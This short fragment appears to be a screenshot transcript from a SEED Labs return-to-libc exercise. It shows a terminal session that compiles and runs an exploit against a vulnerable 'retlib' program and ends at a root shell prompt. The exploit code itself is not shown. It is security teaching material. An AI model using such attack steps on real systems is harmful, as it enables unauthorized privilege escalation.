 seed@VM:~$ gcc -o exploit exploit.c
seed@VM:~$ touch badfile
seed@VM:~$ ./exploit
seed@VM:~$ ./retlib
#